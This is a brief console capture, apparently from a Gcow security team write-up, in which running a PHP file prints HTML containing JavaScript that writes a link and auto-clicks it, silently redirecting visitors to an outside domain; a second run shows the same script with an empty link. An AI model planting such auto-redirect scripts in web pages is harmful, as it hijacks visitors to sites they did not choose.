 E:\shate\wotou>php index.php
<body>
<br />
<script language="javascript" type="text/javascript">
document.write('<a id="go" href="http://www.52six.xyz"></a>');
go.click();
</script>
-------------------------------------------
<body>
<br />
<script language="javascript" type="text/javascript">
document.write('<a id="go" href=""></a>');
go.click();
</script>
Gcow安全团队